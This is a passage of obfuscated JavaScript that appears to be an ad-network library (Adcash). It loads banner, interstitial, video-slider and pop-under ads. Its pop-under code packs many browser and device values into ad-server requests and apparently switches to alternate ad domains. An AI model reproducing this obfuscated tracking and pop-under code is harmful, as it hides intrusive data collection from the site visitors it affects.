Error(_0x3055af(0x352)+_0x3055af(0x658)+_0x3055af(0xdcb)+_0x3055af(0xe83)+_0x3055af(0xf82));this.#i[_0x3055af(0x171b)](_0x3055af(0x1608)+_0x3055af(0x987)+_0x3055af(0x3aa)),_0x461702?this.#Ae[_0x3055af(0x76c)](_0x3f9573):this.#Ae[_0x3055af(0x76c)](_0x276553),void 0x0!==_0x4321ed&&_0x4321ed>0x0&&_0x4321ed<0xa&&(_0x4321ed<0x5?_0x4321ed*=0x3c:_0x4321ed=0x1e),this.#i[_0x3055af(0x171b)](_0x3055af(0xeac)+_0x3055af(0x254),_0x4321ed);const _0x3a6242={};_0x3a6242[_0x3055af(0x3e3)]=_0x276553,_0x3a6242[_0x3055af(0x102d)+'e']=_0x4321ed??0x3c,_0x3a6242[_0x3055af(0x411)]=_0x4e5128??0x0,_0x3a6242[_0x3055af(0x12fa)]=_0xf835f6??0x1,_0x3a6242[_0x3055af(0x876)+_0x3055af(0x3ec)]=_0x37dd3a??_0x3055af(0xb90),_0x3a6242[_0x3055af(0x286)+_0x3055af(0x102b)]=_0x4bc0ef??_0x3055af(0xb90),_0x3a6242[_0x3055af(0xaac)]=_0x1e320c??0x0,_0x3a6242[_0x3055af(0xb7c)]=_0x3d3163,_0x3a6242[_0x3055af(0x1455)]=_0x461702,_0x3a6242[_0x3055af(0xc13)+_0x3055af(0xc78)]=_0x3f9573,_0x3a6242[_0x3055af(0x537)+'Id']=_0x3ef25d,_0x3a6242[_0x3055af(0x392)+'ty']=_0x1c5179,_0x3a6242[_0x3055af(0xf01)+_0x3055af(0x1153)]=_0x45d4d1,_0x3a6242[_0x3055af(0x6cd)]=_0x3b741e,_0x3a6242[_0x3055af(0x3a6)+_0x3055af(0x9a1)]=_0x502dbb,_0x3a6242[_0x3055af(0x102f)+_0x3055af(0x13b4)]=this.#f,_0x3a6242[_0x3055af(0x867)+_0x3055af(0x12ce)]=this.#o,_0x3a6242[_0x3055af(0x11cd)+_0x3055af(0x11c1)]=this.#xe,_0x3a6242[_0x3055af(0x46e)+_0x3055af(0xcb5)+_0x3055af(0x4a0)]=!0x1,_0x3a6242[_0x3055af(0x49e)+_0x3055af(0x979)]=this.#C;const _0x70a7ba=_0x3a6242;if(this.#Le[_0x3055af(0x929)])return _0x70a7ba[_0x3055af(0x46e)+_0x3055af(0xcb5)+_0x3055af(0x4a0)]=!0x0,void new this.#Le[(_0x3055af(0x929))](_0x70a7ba);if(window[_0x3055af(0x929)])new window[(_0x3055af(0x929))](_0x70a7ba);else{const _0x46a2dd=document[_0x3055af(0xb0e)+_0x3055af(0x5a0)](_0x3055af(0x14d0));_0x46a2dd[_0x3055af(0x355)]=_0x3055af(0x8d4)+_0x3055af(0xd2f),_0x46a2dd[_0x3055af(0x1340)]=window[_0x3055af(0x1a7)][_0x3055af(0x631)]+'//'+this.#ve+(_0x3055af(0x1118)+_0x3055af(0x145b)+'s'),_0x46a2dd[_0x3055af(0x7cd)+'te'](_0x3055af(0xe0c),'1'),_0x46a2dd[_0x3055af(0x7b4)]=()=>{const _0x118357=_0x3055af;new window[(_0x118357(0x929))](_0x70a7ba);},_0x46a2dd[_0x3055af(0x9a2)]=()=>{const _0x2cba6b=_0x3055af;this.#i[_0x2cba6b(0x1648)](_0x2cba6b(0x53e)+_0x2cba6b(0x161d)+_0x46a2dd[_0x2cba6b(0x1340)]);},document[_0x3055af(0x150c)][_0x3055af(0x664)+'d'](_0x46a2dd);}}[_0x372f37(0x4fc)](_0x3622ce){const _0x21580a=_0x372f37,{zoneId:_0x148543,width:_0x548bf9,height:_0x5850b3,renderIn:_0x442996,sub1:_0x282868,currentScript:_0xf169ef}=_0x3622ce;if(!_0x148543)throw new Error(_0x21580a(0x343)+_0x21580a(0x137e)+_0x21580a(0x12ec)+_0x21580a(0xa05));if(!_0x341a9c(_0x148543))throw new Error(_0x21580a(0x137e)+_0x21580a(0xe0f)+_0x21580a(0x1496));if(void 0x0!==_0x548bf9&&!_0x5ea5b0(_0x548bf9))throw new Error(_0x21580a(0x1124)+_0x21580a(0xce5)+_0x21580a(0x1373));if(void 0x0!==_0x5850b3&&!_0x5ea5b0(_0x5850b3))throw new Error(_0x21580a(0x1136)+_0x21580a(0x8b5)+_0x21580a(0xe07)+'r');let _0x16f405;this.#i[_0x21580a(0x171b)](_0x21580a(0x10a5)+_0x21580a(0x1539)+'ge',_0x148543),_0x442996||(document[_0x21580a(0x96a)+_0x21580a(0x504)]&&document[_0x21580a(0x96a)+_0x21580a(0x504)][_0x21580a(0x329)+_0x21580a(0x5a0)]&&(_0x16f405=document[_0x21580a(0x96a)+_0x21580a(0x504)][_0x21580a(0x329)+_0x21580a(0x5a0)]),_0xf169ef&&(_0x16f405=_0xf169ef[_0x21580a(0x329)+_0x21580a(0x5a0)]));const _0x308bc7={};_0x308bc7[_0x21580a(0x3e3)]=_0x148543,_0x308bc7[_0x21580a(0x13a8)]=_0x548bf9,_0x308bc7[_0x21580a(0xbe1)]=_0x5850b3,_0x308bc7[_0x21580a(0x95d)]=_0x442996,_0x308bc7[_0x21580a(0x34c)+_0x21580a(0x1df)]=_0x16f405,_0x308bc7[_0x21580a(0xb7c)]=_0x282868,_0x308bc7[_0x21580a(0x11cd)+_0x21580a(0x11c1)]=this.#xe,_0x308bc7[_0x21580a(0x49e)+_0x21580a(0x979)]=this.#C,_0x308bc7[_0x21580a(0x867)+_0x21580a(0x12ce)]=this.#o;const _0x49bcd3=_0x308bc7;if(this.#Le[_0x21580a(0x465)])new this.#Le[(_0x21580a(0x465))](_0x49bcd3);else{if(this.#we[_0x21580a(0x341)]||this.#Ce){if(window[_0x21580a(0x465)])return this.#Ae[_0x21580a(0x76c)](_0x49bcd3[_0x21580a(0x3e3)]),void new Banner(_0x49bcd3);const _0x324238=setInterval(()=>{const _0x2c4f0c=_0x21580a;window[_0x2c4f0c(0x465)]&&(this.#Ae[_0x2c4f0c(0x76c)](_0x49bcd3[_0x2c4f0c(0x3e3)]),new Banner(_0x49bcd3),clearInterval(_0x324238));},0x64);}else{this.#Ce=!0x0;const _0x13ce3f=document[_0x21580a(0xb0e)+_0x21580a(0x5a0)](_0x21580a(0x14d0));_0x13ce3f[_0x21580a(0x355)]=_0x21580a(0x8d4)+_0x21580a(0xd2f),_0x13ce3f[_0x21580a(0x1340)]=location[_0x21580a(0x631)]+'//'+this.#ve+(_0x21580a(0x57b)+_0x21580a(0x5d0)),_0x13ce3f[_0x21580a(0x7b4)]=()=>{const _0x326eaa=_0x21580a;this.#we[_0x326eaa(0x341)]=!0x0,this.#Ce=!0x1,this.#Ae[_0x326eaa(0x76c)](_0x49bcd3[_0x326eaa(0x3e3)]),new Banner(_0x49bcd3);},_0x13ce3f[_0x21580a(0x9a2)]=()=>{const _0xb836e9=_0x21580a;this.#we[_0xb836e9(0x341)]=!0x1,this.#Ce=!0x1,this.#i[_0xb836e9(0x1648)](_0xb836e9(0x53e)+_0xb836e9(0x161d)+_0x13ce3f[_0xb836e9(0x1340)]);},_0x13ce3f[_0x21580a(0x7cd)+'te'](_0x21580a(0x7f5),_0x21580a(0xb25)),_0x13ce3f[_0x21580a(0x7cd)+'te'](_0x21580a(0xb2f),'1'),document[_0x21580a(0x150c)][_0x21580a(0x664)+'d'](_0x13ce3f);}}}[_0x372f37(0x157c)+_0x372f37(0x670)](_0x107b41){const _0x676bf3=_0x372f37;if(this.#we[_0x676bf3(0x69e)+'al'])return void this.#i[_0x676bf3(0x1648)](_0x676bf3(0x69e)+_0x676bf3(0x27f)+_0x676bf3(0xe66)+_0x676bf3(0x138b));this.#we[_0x676bf3(0x69e)+'al']=!0x0;const {zoneId:_0x24b3a1,sub1:_0x4b2a1a,isAutoTag:_0xea81aa,collectiveZoneId:_0x24d90b,linkedZoneId:_0x4ee7bb,aggressivity:_0x1558af,recordPageView:_0x23b2b9,abTest:_0x3c202e,tagVersionSuffix:_0x9e9174}=_0x107b41;if(!_0x24b3a1)throw new Error(_0x676bf3(0x343)+_0x676bf3(0x137e)+_0x676bf3(0x12ec)+_0x676bf3(0xa05));if(!_0x341a9c(_0x24b3a1))throw new Error(_0x676bf3(0x137e)+_0x676bf3(0xe0f)+_0x676bf3(0x1496));this.#i[_0x676bf3(0x171b)](_0x676bf3(0x1608)+_0x676bf3(0xb42)+_0x676bf3(0x3aa));const _0xae7b30={};_0xae7b30[_0x676bf3(0x3e3)]=_0x24b3a1,_0xae7b30[_0x676bf3(0xb7c)]=_0x4b2a1a,_0xae7b30[_0x676bf3(0x1455)]=_0xea81aa,_0xae7b30[_0x676bf3(0xc13)+_0x676bf3(0xc78)]=_0x24d90b,_0xae7b30[_0x676bf3(0x537)+'Id']=_0x4ee7bb,_0xae7b30[_0x676bf3(0x392)+'ty']=_0x1558af,_0xae7b30[_0x676bf3(0xf01)+_0x676bf3(0x1153)]=_0x23b2b9,_0xae7b30[_0x676bf3(0x6cd)]=_0x3c202e,_0xae7b30[_0x676bf3(0x3a6)+_0x676bf3(0x9a1)]=_0x9e9174,_0xae7b30[_0x676bf3(0x11cd)+_0x676bf3(0x11c1)]=this.#xe,_0xae7b30[_0x676bf3(0x102f)+_0x676bf3(0x13b4)]=this.#f,_0xae7b30[_0x676bf3(0x867)+_0x676bf3(0x12ce)]=this.#o,_0xae7b30[_0x676bf3(0x49e)+_0x676bf3(0x979)]=this.#C,_0xae7b30[_0x676bf3(0x46e)+_0x676bf3(0xcb5)+_0x676bf3(0x4a0)]=!0x1;const _0x236348=_0xae7b30;if(this.#Ae[_0x676bf3(0x76c)](_0x24b3a1),this.#Le[_0x676bf3(0xe5f)+'al'])return _0x236348[_0x676bf3(0x46e)+_0x676bf3(0xcb5)+_0x676bf3(0x4a0)]=!0x0,void new this.#Le[(_0x676bf3(0xe5f))+'al'](_0x236348);if(window[_0x676bf3(0xe5f)+'al'])new Interstitial(_0x236348);else{const _0x265b99=document[_0x676bf3(0xb0e)+_0x676bf3(0x5a0)](_0x676bf3(0x14d0));_0x265b99[_0x676bf3(0x355)]=_0x676bf3(0x8d4)+_0x676bf3(0xd2f),_0x265b99[_0x676bf3(0x1340)]=location[_0x676bf3(0x631)]+'//'+this.#ve+(_0x676bf3(0x1118)+_0x676bf3(0xb42)+_0x676bf3(0x7eb)),_0x265b99[_0x676bf3(0x7cd)+'te'](_0x676bf3(0xb2f),'1'),_0x265b99[_0x676bf3(0x7b4)]=()=>{new Interstitial(_0x236348);},_0x265b99[_0x676bf3(0x9a2)]=()=>{const _0x4a2621=_0x676bf3;this.#i[_0x4a2621(0x1648)](_0x4a2621(0x53e)+_0x4a2621(0x161d)+_0x265b99[_0x4a2621(0x1340)]);},document[_0x676bf3(0x150c)][_0x676bf3(0x664)+'d'](_0x265b99);}}async #Me(_0x599442,_0x5b6dac=!0x0){const _0x523132=_0x372f37;this.#i[_0x523132(0x171b)](_0x523132(0x10f7)+_0x523132(0x1594)+_0x523132(0x1663));let _0x2d688f=window[_0x523132(0x1a7)][_0x523132(0x631)]+'//'+this.#f+(_0x523132(0xd59)+'hp');if(this[_0x523132(0x9da)]()){const _0x19deb7='/'+_0x3ad9ac(_0x523132(0x377)+_0x523132(0x669));_0x2d688f=window[_0x523132(0x1a7)][_0x523132(0x631)]+'//'+this.#o[_0x523132(0x102f)+_0x523132(0x13b4)]+_0x19deb7;}_0x2d688f+=_0x523132(0xffa)+_0x599442,_0x2d688f+=_0x523132(0x7ec)+this.#T;const _0x135c86=await this[_0x523132(0xe45)+_0x523132(0x95e)]();let _0x2fa573;_0x135c86&&(_0x2d688f+=_0x135c86),this[_0x523132(0x9da)]()&&(_0x2d688f+=_0x523132(0x1059),_0x2d688f+=_0x523132(0x14b5),_0x2d688f=_0x2cf5db(_0x2d688f)),this.#i[_0x523132(0x171b)](_0x523132(0xc13)+_0x523132(0xd37)+_0x523132(0xd93),_0x2d688f);try{_0x2fa573=await fetch(_0x2d688f);}catch(_0x5bfa10){return this.#i[_0x523132(0x1648)](_0x5bfa10),this.#o&&_0x5b6dac?(this.#i[_0x523132(0x171b)](_0x523132(0xc13)+_0x523132(0xd37)+_0x523132(0x578)+_0x523132(0x36d)+_0x523132(0x9f2)+_0x523132(0x137c)),this[_0x523132(0x1b3)+_0x523132(0xafe)](),this.#Me(_0x599442,!0x1)):null;}return 0xc8!==_0x2fa573[_0x523132(0xdef)]?null:(_0x2fa573=await _0x2fa573[_0x523132(0x748)](),_0x3fb894(_0x2fa573));}async[_0x372f37(0x1a2)](_0x39ef5b){const _0x1fc1e1=_0x372f37;if(this.#we[_0x1fc1e1(0x1305)])return void this.#i[_0x1fc1e1(0x1648)](_0x1fc1e1(0x15f4)+_0x1fc1e1(0xdba)+_0x1fc1e1(0x32b)+_0x1fc1e1(0x870));this.#we[_0x1fc1e1(0x1305)]=!0x0;const _0x243b3f=_0x39ef5b[_0x1fc1e1(0x3e3)];if(!_0x243b3f)throw new Error(_0x1fc1e1(0x343)+_0x1fc1e1(0x137e)+_0x1fc1e1(0x12ec)+_0x1fc1e1(0xa05));if(!_0x341a9c(_0x243b3f))throw new Error(_0x1fc1e1(0x137e)+_0x1fc1e1(0xe0f)+_0x1fc1e1(0x1496));const _0x4c8ae4=await this.#Me(_0x243b3f);if(!_0x4c8ae4)return void this.#i[_0x1fc1e1(0x1648)](_0x1fc1e1(0xf9d)+_0x1fc1e1(0x10f7)+_0x1fc1e1(0x1594)+_0x1fc1e1(0xcd6)+_0x1fc1e1(0x10dc)+_0x243b3f);if(this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0xc13)+_0x1fc1e1(0xd37)+_0x1fc1e1(0x1288),_0x4c8ae4),!_0x4c8ae4[_0x1fc1e1(0x16bf)+'st']){this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0xfa3)+_0x1fc1e1(0x1522)+_0x1fc1e1(0x1092)+_0x1fc1e1(0xe27));const _0x374fbe=_0x4c8ae4[_0x1fc1e1(0xe46)+_0x1fc1e1(0x730)];let _0x37c5ed=!0x0;for(const _0x475dbf in _0x374fbe){switch(_0x475dbf){case _0x1fc1e1(0xdcf):case _0x1fc1e1(0x7a1):this[_0x1fc1e1(0x817)]({'zoneId':_0x374fbe[_0x475dbf][_0x1fc1e1(0x3e3)][_0x1fc1e1(0x733)](),'targetElementsCssSelector':_0x374fbe[_0x475dbf][_0x1fc1e1(0xaaa)+'st'],'triggerOnTargetElementsClick':_0x1fc1e1(0xa5d)===_0x374fbe[_0x475dbf][_0x1fc1e1(0x5f9)+_0x1fc1e1(0x5da)],'targetCountries':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1208)+'st'],'triggerOnTargetCountries':_0x1fc1e1(0xa5d)===_0x374fbe[_0x475dbf][_0x1fc1e1(0x1120)+_0x1fc1e1(0x5da)],'isAutoTag':!0x0,'collectiveZoneId':_0x243b3f,'aggressivity':_0x4c8ae4[_0x1fc1e1(0x392)+'ty'],'abTest':_0x4c8ae4[_0x1fc1e1(0x1678)],'recordPageView':_0x37c5ed,'tagVersionSuffix':_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]});break;case _0x1fc1e1(0x69e)+'al':this[_0x1fc1e1(0x157c)+_0x1fc1e1(0x670)]({'zoneId':_0x374fbe[_0x475dbf][_0x1fc1e1(0x3e3)][_0x1fc1e1(0x733)](),'isAutoTag':!0x0,'collectiveZoneId':_0x243b3f,'aggressivity':_0x4c8ae4[_0x1fc1e1(0x392)+'ty'],'abTest':_0x4c8ae4[_0x1fc1e1(0x1678)],'recordPageView':_0x37c5ed,'tagVersionSuffix':_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]});break;case _0x1fc1e1(0x1487):this[_0x1fc1e1(0x1558)+_0x1fc1e1(0x100b)]({'zoneId':_0x374fbe[_0x475dbf][_0x1fc1e1(0x3e3)][_0x1fc1e1(0x733)](),'refreshRate':_0x374fbe[_0x475dbf]['rr'],'delay':_0x374fbe[_0x475dbf]['d'],'maxAds':_0x374fbe[_0x475dbf][_0x1fc1e1(0x13aa)],'renderPosDesktop':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1456)+_0x1fc1e1(0x871)],'renderPosMobile':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1456)+_0x1fc1e1(0xa6c)],'offsetTop':_0x374fbe[_0x475dbf][_0x1fc1e1(0x1101)],'isAutoTag':!0x0,'collectiveZoneId':_0x243b3f,'aggressivity':_0x4c8ae4[_0x1fc1e1(0x392)+'ty'],'abTest':_0x4c8ae4[_0x1fc1e1(0x1678)],'recordPageView':_0x37c5ed,'tagVersionSuffix':_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]});break;default:this.#i[_0x1fc1e1(0x1648)](_0x1fc1e1(0xbb2)+_0x1fc1e1(0x7d7)+_0x1fc1e1(0xde7)+_0x1fc1e1(0xee0)+_0x1fc1e1(0x1600)+_0x1fc1e1(0x2a9)+_0x1fc1e1(0x142b)+_0x1fc1e1(0x661)+_0x475dbf+_0x1fc1e1(0x59d)+_0x243b3f);}_0x37c5ed=!0x1;}return;}this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0xfa3)+_0x1fc1e1(0xe44)+_0x1fc1e1(0x11d8)+_0x1fc1e1(0xfa2)+_0x1fc1e1(0xeef));const _0x5e04f0={};_0x5e04f0[_0x1fc1e1(0x11cd)+_0x1fc1e1(0x11c1)]=this.#xe,_0x5e04f0[_0x1fc1e1(0xc13)+_0x1fc1e1(0xc45)]=_0x4c8ae4,_0x5e04f0[_0x1fc1e1(0x102f)+_0x1fc1e1(0x13b4)]=this.#f,_0x5e04f0[_0x1fc1e1(0x867)+_0x1fc1e1(0x12ce)]=this.#o,_0x5e04f0[_0x1fc1e1(0xc95)+_0x1fc1e1(0x887)]=this.#b,_0x5e04f0[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)]=_0x39ef5b[_0x1fc1e1(0x3a6)+_0x1fc1e1(0x9a1)],_0x5e04f0[_0x1fc1e1(0x46e)+_0x1fc1e1(0xcb5)+_0x1fc1e1(0x4a0)]=!0x1,_0x5e04f0[_0x1fc1e1(0x49e)+_0x1fc1e1(0x979)]=this.#C;const _0x3c8782=_0x5e04f0;if(this.#Le[_0x1fc1e1(0xeae)+_0x1fc1e1(0x1578)])return this.#Ae[_0x1fc1e1(0x76c)](_0x243b3f),_0x3c8782[_0x1fc1e1(0x46e)+_0x1fc1e1(0xcb5)+_0x1fc1e1(0x4a0)]=!0x0,void new this.#Le[(_0x1fc1e1(0xeae))+(_0x1fc1e1(0x1578))](_0x3c8782);this.#i[_0x1fc1e1(0x171b)](_0x1fc1e1(0x794)+_0x1fc1e1(0xa6b)+_0x1fc1e1(0x3c4)+_0x1fc1e1(0x121c));const _0x4f5d82=document[_0x1fc1e1(0xb0e)+_0x1fc1e1(0x5a0)](_0x1fc1e1(0x14d0));_0x4f5d82[_0x1fc1e1(0x355)]=_0x1fc1e1(0x8d4)+_0x1fc1e1(0xd2f),_0x4f5d82[_0x1fc1e1(0x1340)]=location[_0x1fc1e1(0x631)]+'//'+this.#ve+(_0x1fc1e1(0x14a1)+_0x1fc1e1(0xf59)),_0x4f5d82[_0x1fc1e1(0x7b4)]=()=>{const _0x272dc7=_0x1fc1e1;this.#Ae[_0x272dc7(0x76c)](_0x243b3f),new _0x442833(_0x3c8782);},_0x4f5d82[_0x1fc1e1(0x9a2)]=()=>{const _0x4a3f92=_0x1fc1e1;this.#i[_0x4a3f92(0x1648)](_0x4a3f92(0x53e)+_0x4a3f92(0x161d)+_0x4f5d82[_0x4a3f92(0x1340)]);},document[_0x1fc1e1(0x150c)][_0x1fc1e1(0x664)+'d'](_0x4f5d82);}[_0x372f37(0x120f)+_0x372f37(0x15dd)](_0x4fd851){const _0x212010=_0x372f37;if(this.#we[_0x212010(0xba7)+'r'])return void this.#i[_0x212010(0x1648)](_0x212010(0xfd2)+_0x212010(0x7e6)+_0x212010(0xda4)+_0x212010(0x116e));this.#we[_0x212010(0xba7)+'r']=!0x0;const {zoneId:_0x1d6261,sub1:_0x22cf63,vastXml:_0x1e21ef,linkedZoneId:_0x29f485}=_0x4fd851;if(!_0x1d6261)throw new Error(_0x212010(0x343)+_0x212010(0x137e)+_0x212010(0x12ec)+_0x212010(0xa05));if(!_0x341a9c(_0x1d6261))throw new Error(_0x212010(0x137e)+_0x212010(0xe0f)+_0x212010(0x1496));const _0x482e57={};_0x482e57[_0x212010(0x3e3)]=_0x1d6261,_0x482e57[_0x212010(0xb7c)]=_0x22cf63,_0x482e57[_0x212010(0x102f)+_0x212010(0x13b4)]=this.#f,_0x482e57[_0x212010(0x11cd)+_0x212010(0x11c1)]=this.#xe,_0x482e57[_0x212010(0x49e)+_0x212010(0x979)]=this.#C,_0x482e57[_0x212010(0xdf6)+_0x212010(0xafe)]=this.#Ne,_0x482e57[_0x212010(0x104b)]=_0x1e21ef,_0x482e57[_0x212010(0x537)+'Id']=_0x29f485,_0x482e57[_0x212010(0x867)+_0x212010(0x12ce)]=this.#o;const _0x4c9197=_0x482e57;if(this.#Le[_0x212010(0x8ca)+'r'])return _0x4c9197[_0x212010(0x46e)+_0x212010(0xcb5)+_0x212010(0x4a0)]=!0x0,void new this.#Le[(_0x212010(0x8ca))+'r'](_0x4c9197);if(window[_0x212010(0x8ca)+'r'])new VideoSlider(_0x4c9197);else{const _0x3a741c=document[_0x212010(0xb0e)+_0x212010(0x5a0)](_0x212010(0x14d0));_0x3a741c[_0x212010(0x355)]=_0x212010(0x8d4)+_0x212010(0xd2f),_0x3a741c[_0x212010(0x1340)]=window[_0x212010(0x1a7)][_0x212010(0x631)]+'//'+this.#ve+(_0x212010(0x1165)+_0x212010(0x14d8)+_0x212010(0x1728)),_0x3a741c[_0x212010(0x7b4)]=()=>{const _0x265891=_0x212010;this.#Ae[_0x265891(0x76c)](_0x1d6261),new VideoSlider(_0x4c9197);},_0x3a741c[_0x212010(0x9a2)]=()=>{const _0x47e9bf=_0x212010;this.#i[_0x47e9bf(0x1648)](_0x47e9bf(0x53e)+_0x47e9bf(0x161d)+_0x3a741c[_0x47e9bf(0x1340)]);},document[_0x212010(0x150c)][_0x212010(0x664)+'d'](_0x3a741c);}}}const _0x4074f3=new _0x4543a1(_0x372f37(0x85e)+_0x372f37(0xbd2));window[_0x372f37(0xf0e)]?_0x4074f3[_0x372f37(0x171b)](_0x372f37(0x121f)+_0x372f37(0x155c)+_0x372f37(0x42b)):(_0x4074f3[_0x372f37(0x171b)](_0x372f37(0x2c9)+_0x372f37(0xe86)),((_0x24e06c={})=>{const _0x3cba3f=_0x372f37,_0x4b4859={'aclib':new _0xb6ac8a(_0x24e06c),'Adcash':_0xb6ac8a,'AtcshAltNm':_0xb6ac8a};Object[_0x3cba3f(0x34a)](_0x4b4859)[_0x3cba3f(0x637)](_0x5f0c1a=>{const _0x49ad44=_0x3cba3f;Object[_0x49ad44(0xff9)+_0x49ad44(0x354)](window,_0x5f0c1a,{'value':_0x4b4859[_0x5f0c1a]});});})({'classes':{'AutoTagRotation':_0x442833,'PopUnder':class{#s;#v=null;#t={};#L=!0x1;#Ve=!0x1;#$e=!0x1;#Be=!0x1;#O;#y=!0x1;#R=!0x0;#i;#T=_0x372f37(0x7d3);#D=null;#Fe=0xc;#k=!0x1;constructor(_0x401adf){const _0x2be0da=_0x372f37;this.#i=new _0x4543a1(_0x2be0da(0x125f)+_0x401adf[_0x2be0da(0x3e3)]),this.#s=window[_0x401adf[_0x2be0da(0x11cd)+_0x2be0da(0x11c1)]],_0x401adf[_0x2be0da(0x3a6)+_0x2be0da(0x9a1)]&&(this.#T+=_0x401adf[_0x2be0da(0x3a6)+_0x2be0da(0x9a1)]),this.#i[_0x2be0da(0x171b)](_0x2be0da(0x1218)+'n:',this.#T),this.#i[_0x2be0da(0x171b)](_0x2be0da(0x1169)+_0x2be0da(0xd39)+':',_0x401adf),this.#t=_0x401adf,this[_0x2be0da(0xab9)+_0x2be0da(0x1409)]=new _0x3a5f2c(this.#t[_0x2be0da(0xcd8)+_0x2be0da(0x1391)+_0x2be0da(0x147f)],this.#t[_0x2be0da(0x16c9)+_0x2be0da(0x1151)+_0x2be0da(0x109a)],this.#t[_0x2be0da(0x3e3)]),!_0x37dc07||this[_0x2be0da(0xab9)+_0x2be0da(0x1409)][_0x2be0da(0x971)]()||this.#t[_0x2be0da(0x537)+'Id']||(this.#R=!0x1),this.#i[_0x2be0da(0x171b)](_0x2be0da(0x467)+':',this.#R),this[_0x2be0da(0x1081)]=new _0x12d446(this[_0x2be0da(0xab9)+_0x2be0da(0x1409)],this.#P[_0x2be0da(0xc65)](this),this.#qe[_0x2be0da(0xc65)](this),this.#i,this.#t[_0x2be0da(0x3e3)],this.#R),this.#V(),this[_0x2be0da(0x629)+'ge']=new _0x1fde22(_0x2be0da(0x125f)+_0x401adf[_0x2be0da(0x3e3)]+_0x2be0da(0x1d1));const _0x1ef793=this[_0x2be0da(0x629)+'ge'][_0x2be0da(0x245)]();_0x1ef793&&_0x1ef793[_0x2be0da(0x10c9)+'At']>Date[_0x2be0da(0xa34)]()&&this.#s[_0x2be0da(0x1b3)+_0x2be0da(0xafe)]();const _0x2849fb=Date[_0x2be0da(0xa34)]();if(_0x1ef793&&_0x1ef793[_0x2be0da(0x33c)+_0x2be0da(0x138c)]>_0x2849fb){const _0x171610=_0x1ef793[_0x2be0da(0x33c)+_0x2be0da(0x138c)]-_0x2849fb;this.#i[_0x2be0da(0x171b)](_0x2be0da(0x1418)+_0x2be0da(0x119c)+_0x2be0da(0x132e)+_0x2be0da(0x464)+_0x171610/0x3e8+_0x2be0da(0xb44)),setTimeout(this.#ze[_0x2be0da(0xc65)](this),_0x171610);}else this.#ze();}async #S(){const _0x1290b1=_0x372f37,_0x598113=await this.#s[_0x1290b1(0xe45)+_0x1290b1(0x95e)](!0x1);let _0xb071d8=window[_0x1290b1(0x1a7)][_0x1290b1(0x631)]+'//'+this.#t[_0x1290b1(0x102f)+_0x1290b1(0x13b4)]+(_0x1290b1(0x111c)+_0x1290b1(0x2a2));if(this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)]&&this.#s[_0x1290b1(0x9da)]()){const {adserverDomain:_0x34ac80}=this.#t[_0x1290b1(0x867)+_0x1290b1(0x12ce)],_0x28a908='/'+_0x3ad9ac(_0x1290b1(0x377)+_0x1290b1(0x669));_0xb071d8=window[_0x1290b1(0x1a7)][_0x1290b1(0x631)]+'//'+_0x34ac80+_0x28a908;}if(_0xb071d8+=_0x1290b1(0x529)+this.#t[_0x1290b1(0x3e3)],this.#y&&(_0xb071d8+=_0x1290b1(0x4c2)),this.#t[_0x1290b1(0x1225)+_0x1290b1(0x8ae)]){const _0x268fc3=this.#t[_0x1290b1(0x1225)+_0x1290b1(0x8ae)][_0x1290b1(0x10bf)](',');this.#t[_0x1290b1(0x16c9)+_0x1290b1(0x13dc)+_0x1290b1(0x621)]?_0xb071d8+=_0x1290b1(0xbe6)+_0x1290b1(0x1071)+encodeURIComponent(_0x268fc3):_0xb071d8+=_0x1290b1(0xf3c)+_0x1290b1(0xedd)+encodeURIComponent(_0x268fc3);}_0xb071d8=_0xb071d8+_0x598113+_0x1290b1(0xe84)+Math[_0x1290b1(0x10cc)]()+_0x1290b1(0x14ba)+_0x1fe5fe()+_0x1290b1(0xc46)+_0xf94415()+_0x1290b1(0x132a)+_0x2a889b()+_0x1290b1(0x15d5)+encodeURIComponent(_0x3a3216())+_0x1290b1(0x10ad)+encodeURIComponent(_0x1cda06())+_0x1290b1(0xc1e)+encodeURIComponent(_0x19adbb())+(_0x1290b1(0x1689)+_0x1290b1(0x13db))+encodeURIComponent(_0x426876(_0x1290b1(0x36a)+'n'))+(_0x1290b1(0x544)+'s=')+encodeURIComponent(_0x426876(_0x1290b1(0x140e)))+_0x1290b1(0x5f7)+encodeURIComponent(this.#s[_0x1290b1(0x9e1)+'in']())+_0x1290b1(0x14b1)+encodeURIComponent(this.#t[_0x1290b1(0x49e)+_0x1290b1(0x979)])+_0x1290b1(0x264)+Date[_0x1290b1(0xa34)]()+_0x1290b1(0x1204)+this.#s[_0x1290b1(0x459)+_0x1290b1(0xf1b)+'g']()+_0x1290b1(0x7ec)+this.#T;const _0x3798c8=await this.#s[_0x1290b1(0xa4f)]();return null!==_0x3798c8&&(_0xb071d8+=_0x1290b1(0x15ed)+_0x3798c8),this.#t[_0x1290b1(0xb7c)]&&(_0xb071d8+=_0x1290b1(0x77b)+encodeURIComponent(this.#t[_0x1290b1(0xb7c)])),this.#t[_0x1290b1(0x1114)]&&(_0xb071d8+=_0x1290b1(0xb3a)+encodeURIComponent(this.#t[_0x1290b1(0x1114)])),this.#t[_0x1290b1(0xab2)+'rl']&&(_0xb071d8+=_0x1290b1(0x16b5)+encodeURIComponent(this.#t[_0x1290b1(0xab2)+'rl'])),this.#t[_0x1290b1(0x9a0)]&&(_0xb071d8+=_0x1290b1(0x374)+encodeURIComponent(this.#t[_0x1290b1(0x9a0)])),this.#t['c1']&&(_0xb071d8+=_0x1290b1(0x14c6)+encodeURIComponent(this.#t['c1'])),this.#t['c2']&&(_0xb071d8+=_0x1290b1(0x118b)+encodeURIComponent(this.#t['c2'])),this.#t['c3']&&(_0xb071d8+=_0x1290b1(0xa06)+encodeURIComponent(this.#t['c3'])),this.#t[_0x1290b1(0xe43)]&&(_0xb071d8+=_0x1290b1(0xccf)+encodeURIComponent(this.#t[_0x1290b1(0xe43)])),this.#t[_0x1290b1(0x171f)]&&(_0xb071d8+=_0x1290b1(0x592)+_0x1290b1(0x78f)+encodeURIComponent(this.#t[_0x1290b1(0x171f)])),this.#t[_0x1290b1(0x9d5)]&&(_0xb071d8+